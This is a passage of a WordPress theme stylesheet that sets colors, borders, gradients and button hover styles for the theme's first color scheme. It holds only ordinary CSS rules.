	html .cmsmasters_color_scheme_first .cmsmasters_post_masonry .cmsmasters_post_cont:hover .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_post .cmsmasters_slider_post_outer:hover .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_slider .cmsmasters_single_slider_item_outer:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_profile_horizontal:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid:hover .project_inner:before, 
	html .cmsmasters_color_scheme_first .error .button, 
	html .cmsmasters_color_scheme_first .owl-pagination .owl-page.active, 
	html .cmsmasters_color_scheme_first .owl-pagination .owl-page:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_first .widget_pages ul li a:hover:before, 
	html .cmsmasters_color_scheme_first .widget_pages ul li.current_page_item a:before, 
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li a:hover:before, 
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li.current_page_item a:before {
		background-color:#16202f;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .project_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_inner {
		background-color:rgba(22, 32, 47, 0.85);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form {
		background-color:rgba(22, 32, 47, 0.95);
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .button, 
	html .cmsmasters_color_scheme_first input[type=submit], 
	html .cmsmasters_color_scheme_first input[type=button], 
	html .cmsmasters_color_scheme_first button, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid:hover .project_inner, 
	html .cmsmasters_color_scheme_first .error .button, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		border-color:#16202f;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_first mark,
	html .cmsmasters_color_scheme_first form .formError .formErrorContent,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_first .button:hover, 
	html .cmsmasters_color_scheme_first input[type=submit]:hover, 
	html .cmsmasters_color_scheme_first input[type=button]:hover, 
	html .cmsmasters_color_scheme_first button:hover {
		color:rgba(255,255,255,0);
	}
	
	
	.cmsmasters_color_scheme_first,
	
	html .cmsmasters_color_scheme_first input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_first textarea,
	html .cmsmasters_color_scheme_first option, 
	html .cmsmasters_color_scheme_first select,
	html .cmsmasters_color_scheme_first fieldset,
	html .cmsmasters_color_scheme_first fieldset legend, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_first body .comment-form-cookies-consent input[type='checkbox'] + label:before,
	html .cmsmasters_color_scheme_first .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .button, 
	html .cmsmasters_color_scheme_first input[type=submit], 
	html .cmsmasters_color_scheme_first input[type=button], 
	html .cmsmasters_color_scheme_first button, 
	html .cmsmasters_color_scheme_first .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid .project_inner:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid .cmsmasters_project_read_more, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item .pricing_title {
		background-color:rgba(255,255,255,0);
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_project_title a, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_project_category a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_likes a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_likes a.active, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_comments a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_comments a:hover:before,
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_title a, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_category a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_likes a:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_comments a:before, 	
	html .cmsmasters_color_scheme_first .error .button, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form button, 
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form .cmsmasters_header_search_form_close {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form input::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form input:-moz-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_likes a, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_likes a.active:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_likes a:hover:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_comments a, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_comments a:hover:before {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_project_category a, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_category a {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_project_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_title a:hover {
		color:rgba(255, 255, 255, 0.7);
	}
	
	
	html .cmsmasters_color_scheme_first .img_placeholder_small, 
	html .cmsmasters_color_scheme_first .cmsmasters_featured_block,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_first .gallery-item .gallery-icon,
	html .cmsmasters_color_scheme_first .gallery-item .gallery-caption,
	html .cmsmasters_color_scheme_first .cmsmasters_img.with_caption, 
	html .cmsmasters_color_scheme_first .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_first .error .button:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .error .button:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_img_rollover.rollover .cmsmasters_open_link:before {
		border-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_first blockquote:before, 
	html .cmsmasters_color_scheme_first q:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .sticky_icon:before, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_open_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_first .cmsmasters_twitter_wrap .twr_icon, 
	html .cmsmasters_color_scheme_first .widget_custom_contact_info_entries > span:before, 
	html .cmsmasters_color_scheme_first .widget_custom_contact_info_entries .adress_wrap:before, 
	html .cmsmasters_color_scheme_first .widget_custom_twitter_entries .tweet_time:before {
		color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_image:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > *:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .cmsmasters_toggles_filter > *:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_archive_type .cmsmasters_archive_item_info > *:before, 
	html .cmsmasters_color_scheme_first .footer_inner:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_masonry .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_post .cmsmasters_slider_post_outer .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_timeline .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_timeline .cmsmasters_post_cont:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_profile_horizontal .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid .project_inner:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	html .cmsmasters_color_scheme_first .owl-pagination .owl-page, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_list:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_vert span, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_vert:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_vert:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before, 
	html .cmsmasters_color_scheme_first .widget_pages ul li a:before, 
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li a:before {
		background-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote, 
	html .cmsmasters_color_scheme_first .bottom_bg, 
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_info, 
	html .cmsmasters_color_scheme_first input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_first option, 
	html .cmsmasters_color_scheme_first select,
	html .cmsmasters_color_scheme_first fieldset,
	html .cmsmasters_color_scheme_first fieldset legend, 
	html .cmsmasters_color_scheme_first textarea,
	html .cmsmasters_color_scheme_first option,
	html .cmsmasters_color_scheme_first hr,
	html .cmsmasters_color_scheme_first table tr, 
	html .cmsmasters_color_scheme_first .cmsmasters_divider,
	html .cmsmasters_color_scheme_first .cmsmasters_widget_divider,
	html .cmsmasters_color_scheme_first .cmsmasters_img.with_caption,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_first body .comment-form-cookies-consent input[type='checkbox'] + label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_first .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_first .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item, 
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid .project_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .project_sidebar, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .project_content.with_sidebar, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_profile .profile_sidebar, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_profile .profile_content.with_sidebar, 
	html .cmsmasters_color_scheme_first .cmsmasters_profile_vertical	.profile_outer, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs.tabs_mode_tab:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner, 
	html .cmsmasters_color_scheme_first .widget_custom_twitter_entries ul li {
		border-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	html .cmsmasters_color_scheme_first ::selection {
		background:#4c4c4c;
		color:rgba(255,255,255,0);;
	}
	
	html .cmsmasters_color_scheme_first ::-moz-selection {
		background:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div > span {
		color:rgba(255,255,255,0);
		background-color:transparent;
		box-shadow:none;
	}	

	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a {
		background-color:transparent;
		border-color:transparent;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before {
		background: -webkit-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before {
		background: -webkit-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_first input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_first textarea,
	html .cmsmasters_color_scheme_first select,
	html .cmsmasters_color_scheme_first .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_first .cmsmasters_next_arrow {
		-webkit-box-shadow:inset 0 0 0 0 #d8dadc;
		box-shadow:inset 0 0 0 0 #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_first input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	html .cmsmasters_color_scheme_first textarea:focus, 
	html .cmsmasters_color_scheme_first select:focus, 
	html .cmsmasters_color_scheme_first .post_nav > span a:hover + span, 
	html .cmsmasters_color_scheme_first .cmsmasters_prev_arrow:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_next_arrow:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers > span {
		-webkit-box-shadow:inset 0 0 0 1px #d8dadc;
		box-shadow:inset 0 0 0 1px #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers:hover > span {
		-webkit-box-shadow:inset 0 0 0 2px #d8dadc;
		box-shadow:inset 0 0 0 2px #d8dadc;
	}
	
		.cmsmasters_color_scheme_first.cmsmasters_row_top_zigzag:before, 
		.cmsmasters_color_scheme_first.cmsmasters_row_bot_zigzag:after {
			background-image: -webkit-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-webkit-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: -moz-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-moz-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: -ms-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-ms-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: -o-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-o-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: linear-gradient(315deg, rgba(255,255,255,0) 25%, transparent 25%), 
					linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
		}
		
	/* Finish Custom Rules */

/***************** Finish Custom 1 Color Scheme Rules ******************/


/***************** Start Custom 1 Button Color Scheme Rules ******************/
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:rgba(255,255,255,0);
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_left, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_right, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_top, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_shadow {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_light_bg, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#4c4c4c;
	}
	
	
